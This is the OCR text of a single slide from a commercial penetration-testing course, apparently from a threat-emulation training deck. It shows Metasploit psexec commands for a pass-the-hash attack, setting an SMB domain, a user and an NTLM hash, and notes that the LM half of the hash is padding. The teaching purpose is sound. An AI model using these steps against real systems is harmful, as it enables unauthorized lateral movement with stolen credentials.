 CHIRON
TRAINING
Setup
• Once we have the hash, we can set up the exploit same as
before.
msf exploit(psexec) > set SMBDomain DEIMUSTECH
msf exploit(psexec) > set SMBUser ad_alex
msf exploit(psexec) > set SMBPass
aad3b435b51404eeaad3b435b51404ee:abbd199e0a5a08331a836f0f85836d16
• Only the second half needs to be authenticated; the first half is
just padding
msf exploit(psexec) > set SMBPass
00000000000000000000000000000000:abbd199e0a5a08331a836f0f85836d16
– Any 16-byte hex value will work!
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.